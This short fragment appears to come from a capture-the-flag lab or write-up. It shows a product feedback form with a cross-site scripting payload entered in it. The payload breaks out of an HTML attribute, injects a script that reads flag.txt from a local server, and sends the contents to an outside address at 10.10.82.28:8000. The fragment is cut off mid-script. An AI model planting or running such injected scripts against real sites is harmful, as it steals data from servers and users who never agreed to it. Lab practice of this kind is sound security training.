 Please submit your feedback regarding your product
"><script>
fetch('http://127.0.0.1:8080/flag.txt')
.then(response => response.text())
.then(data => {
fetch('http://10.10.82.28:8000/?flag=' +
encodeURIComponent(data));
Submit